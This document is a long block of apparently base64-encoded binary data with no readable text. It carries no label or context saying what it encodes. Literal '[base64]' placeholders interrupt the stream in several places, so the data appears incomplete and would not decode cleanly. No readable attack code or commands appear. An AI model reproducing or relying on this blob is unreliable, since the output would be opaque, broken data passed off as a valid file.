Vwpd0iSUoAxImIS1t3i2RASZREeiJXgXsABJcwSu8zCUUAbxpoVkkihd+YaLUgS6MIRUMGTOVJDOt3mUZmY7cSO71HpRtSD2AQx3iwRrU5Bp0InrQpE3uJE/yC/MVoiLu5B+iBzjwpFHWJDP8wyaoSsYVAL8kwlFGpVQm5T9MglTWZCFepU3+ISrinFdijs89kSuKhAKU37J04CCkZTKkJVuy5T6gQlqqwjboAl3CZVvG/iVd6oIq3GVaokJe6sLSVSBf3uX/[base64]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[base64]/hKKHwCMcKiLsPM9fKs/zfIL6gEpPyPz+/M5b6j8YPSLs9wZgMu8AwmpEfcZhNzMovdVfvdJ7AyVi/c5X5c8npTsYPU7+g8kxUW1lzq3jOkIV/sdVIMdvfYQUZU6CK7gP5N8+VDuH+wO4SziMy+iG33W3870H5riEkzjeHz6zn1+NZ7uEb7s/yIK3Q12Nb7gYQDu6J34vDznhQ7i6D/n5FfkjEZW4ehamRM4RmCuZtiYWRPmRtERuctIeFPzBz34eJHwQ3D7u5+AlRDEUb17RFGeJhV6wZDFJdESbv/lidLzHL7+c37a8ueG9nTygUgGgmDzLO+dHExmRvbyge6zJB6qh63AKgEwImGwrGP0q7K/S27f8br3R06zSp3/ztUDUS70NOe/5c73+G72l5v/VfwJA1EM0cOCnVZ8IDly1ytw/QA4wYHAwEWJEiRcWHNCo/nFBR48LLlyYGHFiAJMHSI60uJJlS5cYzPiTGW5ITZs3bVLyt08MziGy/NHxOURnT5zbZCalNHRIUpn0oEaF6o8e01FUpUZ16s9oOJpDt30V428UU3oylzL9uTUtTp1Jqw5FO/[base64]/g/zhEuwQEAL/spAg8IIE8yYf1ZJCJFb/[base64]/pNMo2R/S84EJ5orBDrpqvsCFl2w1QWWOqD4TjxQwfUvwPTSI6IOWNw7j751cyDCvvzi268/wvwzT4MBNciAQBkOk0EweP4xkqBsIhT4yCYfjPAfHh2MkGGERfyHgwdmrBiCGkUAWOGAJ/TmHxITamjjCMEp8Z+EOITYQRd9iGhLKqu0UmYsP9IyossW4HLMnVdKJyk4b6oC0n1kqsLoo6uQBWib6KADaaORUpRSmba569CbrqoCLKds8oqpQWt61FGt1aopnDoXxdNRSGuSlCpHZbLoUr/yvSADAzsVDFRRbbBhhh1iONYk4VBVNTMAVGj1Es9khfW2RXRNpZrJ/quRfHJeFQElF2A5v003S0TZwwTBLaNMM+N+uyy5GIxoRBhRsIjuCOuuzTbbL6Q7IjxweZdhwN/Tk+HcItJjVz538YtX3hLCk6G8AAXMVwEC+/00wkgQwR57kSPBPiHvHeye4Ahb8R77VchnEvwJI3zAfYvhF0GECrPR/kiHuycokifPaMH/CleRv4F4Yx4J8QY4spFABSrwFtnzXoRcJjMJTvAANKtglkqCszDxbGch4JoOaqIDEQ6BDrIQ4QjP4g91eIWF4VAHHUYIQhBSooUszMdWHnXCEYbNTDEcYaLooUMdXkUoMWybU07oFR/KcBtBBGFQTjiEKC7FhyGU/uIP6xTFE9JBKuEA4RW/OBch6mAUXRzjEyslt7llQAELUMDdPLUpcPGtbzMIXGQigzrDGa4HfbjEq2AFmtrsYhGKUMSuEJnIVCjCEZcgRedukxtLOGIPTohBHkuXmQPoEZPIUQ5zhCGM51CrDrazXSW6pTvegYpfMrjX72BpgRIMj1zGa5e74JWD8PCHeeX5D/QMpIA3eopfUfjHPLqXzP0dU5nNdGb3RPaPWzTzQ9N85jXRJw33vQ9+FYMEM53pon+Ur5kVagEHOJAECx1Eme5whzKjObII1S+Z6IPHlIgDAI5g5CMUvGBHZhYS4HxJIhzcWRSSoo4zknEbQjwb/j1oMMZtwHCMf6DoEJPCj4YuVAdOuShGnTjGq5hwjInih0xOSA8vnrGJJ4TiGKvwB46O8YYykelMZ2pTnOY0jXm5VAZAkIGOCNNAm/[base64]/rxxXG/cgrnNZe5ylYk+YzhgAcriSEYsOEEszSwzFTHomOzAD/FudIwuFKIsNHrGUVThjH8g7wlpkA/xppej8+VHRMvLj5AKcRT8WKkQaWDflP5XiC0VIT/YC9Ob7pSM810wg4Uo3gdD+IT21YvcuHS3uwnzjQ8w6t4Ws1SmPuEEkIEMJgtH1dKdoA9XZRxtsCGaXYCikIa0sVjHurkYc+6spoGDEYzw1NK9NQGbNI5cLZMA5TgBDq8Qxm70CoXa+VUX3aqBYAc7WA1M77Cw/IIuvsBYxt4yPu/ZJWXNg57LRu93BQLEwoIL52b+Vp4R+uY/nMm9Zq6iQnWOEDw2/nDb2+K2mwBLbpwBuOd/cGO4w9UEapX5D2tE2prOvAVrI2GNf2gCoMQJwHWzS0GaeUST3v3uS4jhYBSsmtWrVkc+Wo2CP9w31rKuNatnTYNa93e8t2b1fNXha/nSw9f9Jfat5csPWK9apb5u4q91XWs6/OHWVbh1fCXsa223Otvb3rZ9tdQRLjngbhjIgAOEeVs5IjXESz0DJMpwR8gY+cgqRtYJOJNVQe5YVqUAhShE0YhGAPwV+o4xNoAlq1xMUg5OWOvofmO6yxRZqkg2iZIrwGTXKcMRZdBrX6kMCytj2aiDIQwbudzlARUBFmEWM3r2o0teUnY855Elvwob/j19CWjD35x0dCP083aODB7S0FhtwTl0ZCp6Y/WAx4IiVA8IcInQFnvzPHrbzCfhCM/U/IcxGg114HYPfaz1xNh9m/XuecwOHtnkcEYdM1GPOlWmPnVL3jFfa9c6wLRmdQn5Lgttz1rwscY2Pwrv6/kmvtV9P/auxRvtWIdDvI/PRzh8LYvHPz7WMd015m+NXn5Q29va7nbpb23fjXyEIuV2H7pvG0cQhzgLmjCGKcgQgxInh3QSt/eKOfMqZRz84P0uxfFLsbmtYqMXzkA4sBbuiIY7nK0VSN1U8Wjk4yg5Ad3HeF0ZEUpaYcEK1qJyHaSDGH+VvOQo5/D7D8uD/pa/vD+7bKy7woN/NTvPP/cq0O8UYEFWgRMIkAA/ZAALkABPS56eBEQSkABH5AE5QdP8TEf+IQrGDbcoRkY4oEKsQQI1DR7UaR4kkM5GJgHLrgDRxxsWaIHc4QGfJAr66Tj+qZ/8qQY/IlUIqqDuziJqYL6WrdaqQLz2btVooAhxDfRubdbyQfJYjdcYr9ZUTdoqr9iIMPSqcNX8K/OCkPNa7Q9Ij9WwDQlZbQhHD/UU7wzRUArnC9RyZiLKDQP+4gFgz32O6jBE5QdszxikwReuIAZGh/c+reJ+b+KQIPhCg/i0gfiYzxm0QRucIRKdb5BKQfrgwOHWKnBQZfvk/qoCtO/iTqz7kqOumiyUeIP8SsmURO4Irqyw2M+oPGXL3m8WhQmW5K8O6G8/lkeXcAmXyONboCdfAFAaGOQBV0sCSysZldEaKHBhHvDsnPEBb0EZqdETKmTqMrDqIABHvEECPcFFzuAGPgYZR2YeNI0EC1DTErAZ6wwdC9BFaqCfJOPT3FDutGvU6E0zUqIHI0IL5ksJY23W1HDbms3XBHIUUg/xvu0KIU+/rHAgvzALUWALsZDVAPILw3DVRO8iLRIi11ALPfIj7Qu7xK31LOIBNOABzm3QQmADEIMDZuAHAuEXjKEmNUELLClwKuACBOcTC/EykOAK9sARXuXg/[base64]/ll+csWugAyGshSGL8aQkikfcSkhEeFGg5LkYCqr0pIE5zgqI48OYCu9xPt4j/tMAA4YoTleYTY8Lsq+gDtYsRVTwKhAoC1jkVPcDy5ncUDm0nfs8hfHIy/1EhgPawaOSQKfxB0xMwGjyTMTsJpm9AEPc7oakyK2iQMApjDX0UI6gAAeTUgx02O6MTEbokLm4RaQIUqj1BYS0BYshO5oEB/njmYeIB+9BDb3sYOuc0zJtEzN9EzRNE3VdE3Z1DqjgbpY0yQjwjtx6ztT4AzIszzRc6mewAlMIAZ0r8SsZB4N5/ow4wSuIECH8jPwMz8ddRFl7BWkMkAD9BIJ1FQG/keuEiAksE8Uk0MFIONZIFQYJNURTpEVj8AHMnQtBYNu2jIwQFRERRRf6oAu6088wGOXcFVFfbF5DgsKxvEBIzBHE/C0qHQwI+RYiZUTIMS2etRHH8AUgvUBXQQQCIAAiNFGZ/RJkFQCxWkelFUwNc0Y8NFLVlM1cRAEMEBVwPQ1OSgW2jRe5XVe6bVe7ZVM86EHJiJO4XBOvTMEtgkC7nQTzFMa0PMH+mYFfuAKguxPT6DEIkMjCDU+kQMJ5GAPMNYR7DPGHPFR+1M00GpSKTVArdIEMFVZiixBPS3JPHX3lMwIAtTJXoEMyqAPnuAJMrQGWpFDO9RD/8IvQlRW/uEver6gPUqA/2oO5iSLV3vVd2LpzZY0AUGEGam2aq2WavvsH/4y6K62a6m2IR7iWSmiBpKVHOEBARCAAEIzXBPTRbzBa5kxQsB1Rm3BRcwg7t5u9WzwBrEkBECgNTFjB1lCJXjmEfKOOvOhN9k0cRH3OtGhOvPhcKczcqtTcu91vogh1S5X2RQXTfMhGmqgIuB03PzVDgXDw45AEwp2TxN2BRT2D/80UD0xAC7gADpJVbhSM3ZAKDF2DwrBPu+TEYmv30JnZEf2EgHxZC9OI2oXOLiP90zsT+UgQkOpFGi2DHpALVnVb13VZzNlw9oIoIS2zYqWCJynMBiLB/BP/n2ZNleh53e+CUXcyZ0W0M/sF2DqYX7nN2vt135r4EvE1gHItn87AG0RIDT7N4ErUH8ZmH4rBB7iLiPmUW87jW8/wsMwwEtNAkwJl4N09oM/[base64]/uMrIbQ5xK8PaHaGj2CFW3UvvNdnUc4e3YgWYUkDyhdAxEx9d7V93SOWeODoRsYUaLmWbfmWb7kGpLXOpAGXfRmXa+AkAtgB7kye6gEQDBgBMkaBo24TfuGZofmZN2GaTYF/+/cXnjiC344e99afsMQBLkwHXaKD+VEiJDbFDuftsBgkqISCc4aJCReIfXKP9Glftxkljjif9VldNdiHu3k1LShVDJV5t9gBuHicMSJBOXiMy9gHxrMm95QDJOCN4RgLrsAEYtcETqB5IaMHYiEWDMEM/MAQSIEUPvqjS/oSDKEPrEAFajcBYoB3AxljReH4ZsUzDjngGmEPGIFS/gOZkS81AYRDrg5gJ5HFkyjZxJhD4ABOY0uhD7Bghjd0U7oXMDClU1COghTgAGb1QIr2CMQMaVOUV1n5fX+HB/YqrUNgmLKaq636UjIFBKJgruk6Cnxgn/lZVcRNOxuzOyHAfZI5ba91sK81RiKg0RA7sYdrA2KEA6LgBm4gC7IAsiF7rn0gCUIggmdwOP4JXbcrMHTYNcO0nAdXgtEZWc6ZoMONnW2GJOB5JfqiuiYWdz8NItT1hSvjh/F6t/sCcDPjn+txu9QZdU4Fi0XCoFu7JZBboWH7whjaDge2PH8BDDhgA9BJAiYajl0XCxoWcDQaMqAKBHrhGZyhF2Kh/vkksfl6oRcOjhdc4RIuwQ9qVioxthAKQeDoe+AAbr91Gr97+mJ/2pEhIyuhqgIcYKoqI6mh91kiFJHJgAz84KrK4AlWGFP4wlJAOa4lImboUYI4zAJq8S9koGiL4D8KA0VbWUWdVuVmsagEY8s0Apz9Nq5dlbfn5oV1kEve8Fmr7gECW7AJu7BrRLGJfEZy6wFA4K8fQCJaUrPdzjiupILRNQCiOLRFm7SlBMdPO3Dv2Yu3hHRX4lljexB/75334oXx2cZtXLY1ScqjvIqPrLiDo4K2+KDHGbm968KfOwRuYBP40BgCwQY2YNCvWwK0W2HJIMjoWKNLJQFOgBSI/sEZyNu8TzoWEm40ciFWaAM0XKUQete+75u+eVrgSL3Ud3qmF5lhdfJYDvTEdhLBkdpZFpw5MLkQaLhm/cAPtAALauCGuZcl+OKtg6pKuNxKaNFACIOvjgBBUBxF89JEVQ7E3w9vPrmNPAWUM/xn1ZwvFuCtfJgi+LWvNRABHGAADDjICftiDpvIE7ubZEQv6NABOCCbnXxloxxdN0IAUMK3MeOdsbyE1dnbA9c4dvxZlRu5bWYv8oLDf6+CMPyJwXnbd1uSNamCtlRL41zOs1QkLqJdmTgvLMWn4HkkQuAH/NwYplvQrbu6rRu7D31hFV33GL37/CBzn0EpiyES/nuBFOIbFHzeERxBc1xl6HNB+i7Wvvf71Eed1Ptb4CK0vj1dKlVdOQa8Ezd1ZTMV45wlEDH6QRnBdUQBe3tABXrgCbBAC/oAqmsghS/[base64]/[base64]/wbtUqYmvXwYQPBAAAQKTixYqxOv54wAHGyZQrT954OLPHjh4RJz6Q+MJXyxe1XjgtOSOIiiCsRnbQ+XFnAJ1fqwYhmaru/t27MRh+zJgj4eGGER/[base64]/qOVYYZVZFZ9hBhHiRGplaMYQFeaVq1lBamiVxkqWW5nnsojbMAFN2hXxdGWHHLHVXoApqNdpJtqm2ol3Sa//BLIDyH0tR1333UXHnkr/EDGeTGox157vswXTTroRLOfM9o6Q8w53j7zSA8JBDDuiDEaccWCDTpy0IQStuuuKI5gqCGHMbooooonaEYpuSuymMCHHjphhBNwMCKMKFc8wVAPFFk00W2W/RikkAEokMFWHnF1wGlFLckkES29JIOUVFY5JZYxbclll0mWyVRUZMqMqlSqOlYrm25qNVacA8RZp51sFYDnnnr+qRdf0NnwQKuDvYrooaI6VqqmVluE/plxiW1kqaGK2XqrZWCdVmupImn1G22KegbSAl/VDPdUaUZa2JGEZgZrrLJexRFzjN42VaYcBPLrJklsMFaxxiIbXrLk+XBFghx6uIMh8KGTjrXebl7MM/jpR58zZpygNgArDnTFFXsweFDrrr8OL4UZboieEZOHmCKJipoL8LMfpisHHK8kTMZCDUesa0aa4ibSxhkoUKRwXJWUgQUgq3TEkySbfLLKK/NUwsotB+Ul9EbFHDNUT9Ect0NzX+X0znCeJSdaQQu9VgEFwGU0XUj/6aYN1MBVOSMUrKRXsahNDSsLuJoDN1UotTVmMSApG1jEBh2yiQaCIXHb+x6j/[base64]/[base64]/rNRfARiQF1jmqQOz/JMtocOBAXLMab1UJjAXGCliNqpHG8kbZHb5yw767W9Yu0BIVFSBaTJPSJIpFF6RM8xM/jmlhFiNmGwQ+LVBpc2F2TSn9ExFFR9AYhObCATT4CkWxS0OPEMcog/IQDtoIeEZ6XhHQIsxUGWAAhS7MChCveUMXvTiic6IRQ+06AQnSDSjlqioc58L3VK8LqMb3dC5CFbGjyZAbSfy17NKGoPUZXRDcGApHUVRBizE1GF5VAFE1OuwiTkkVH8VDVChSZILKOl6KeHBFxzJJKXuZCZNhQlUManJC6hvwVLxZDcxcNmtEqarZlkA/S58Pzuxci1ofWUs6bKBPkHgrWABwREE47SKeUY4wPymqAirV4wwD4a0wUANouADH+A4ClnosRl+bAdICFnImjCFkY/8q+oo/[base64]/suKvw2/RU4jxAk832SAEKf6lNlucqDRnJcYT06VmkAmIevxj/uAEL7jBD47whBMcEh30TWcDkAWFFxweNaChVHwgcIn/Ax4+cEoUADHkkANi5CQn+SNOjvKUq/zkJW85yWuQZo5EIeMShwcH6CxPIHoHz8r6QRFt5wQk9KEYtk1Htgy6C0MzQhFLZ1AZ/MCLRmujF47IBRQvoR6VYppBzeU0pz9NXQ0liEBBZxFiSaSicaUaMWkkA7TCWwhL9Jagi076LnJxCV4YFBuX6PsdHbbHPvYxSKM6Tq2g54D9ErJI+x3qI/+rEmontSbfo3Yls61tTXL7qpVF05iDpDOwQGAr6BbrWDWcPw0TLS91efeIewadENhgK2VWYUdoZddl6vsA/hUJQQ1+D/zgC3/4xA9+Th8GCY0rf/kHN4NXIOiV6DD/H8agIeDgwXx4TMQU0+++901hDJp7f/wGr8cvbmBPIuZTub14Rz6sFTpLgILWjJCDIu6/BzKEqAeWUIYznngJcxBpU8QLZaB1XMQgjuB1X+dpoSZ2pBY5IIJYJ/AhZqd2bPNQZPAhH2I7qxN3yhBFm4MO6NAfl6AMl1AGsKZrC5EUINCCl1EcqmZshVQx0IMx+4US1fYFRLBIRKUTkldtKQCEi3QU1fM8iVQm37Y+oIQq4rYZvxR6YWFh5kY/c5IWaIE/Q7NhbPE/fAF7FeY2P9AamWVAXhNYjJFmGPAL/uTHhm3ohgX3C5K1KxngEIDQfYHHGhE3fR2XfG/oh3/oh/CAfuJBHi0AW+hCBujwDkWHLU+EDaWwCMEDB/enCGRwAZmRRL3liKAwgP9XBgSydZq2gNHVgBiSUueROvl0disiEANRUmcnIiliAmWwA8hVIHKnDYpIgr1QDLX1DufwDHzXB+mlaz6gazWgRw/TI5NSOmiGM0TSeI5XMl9wBD1YMldCbTrBAzlBeTIRJSTDJEqCMUloVWbCSe3jG59Xe9H3FQgwhRhGJ6dHVma1hV0Ib19oblzBATaQQOvoKvd2V3iFfYDIhvUgDweJkPqgkAuJDw3pkPgQDxEpkfHw/g/xwA4XiZHsQJEDZwwkNF9g0Yf/oA8ZmZH7QHBh9jAZYQcEJw8kiZH0QHBRAAIDSZA1qXEj6ZLsAJPktwmOUx6RUyDOoIiZMx/P0AvKkHS0BgfltQdIMC4fkQBO4Aia6ESWEGm+BVuqcyBcV1F255W7sGmleCBZGQNZ2WqrmB5BF3QbGANu1B4nECM7kIL7pDpTGUWEFgu8wAvo4A992Zf8sA/5EA290HeG0AdYUAM4FXh8lTZ6M2bM1mzO9njVuEhREhPbMxPcaI3WGCUpESZhAjM0c46hpI7+CBY/c25yggAPQACqpHr0uHr2eI8k5hUgIIb9SFeGF5BTo4c2/[base64]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[base64]/u6Bj3zCF5PK4Cc//HmX+mTAg3m1z0D3KoEGJFSPRDgMD1jJAv421C+EtEKYwxRmLhM4TJgBzH7/[base64]/mjkcpbTyU9GowbdA0HOwBe++qCSSuZjJbxCkCFYynJA73tlvyhYv/v5EmHzYEZf/frXBlLTr9n8hylGaMCd+IBkDGNGyVy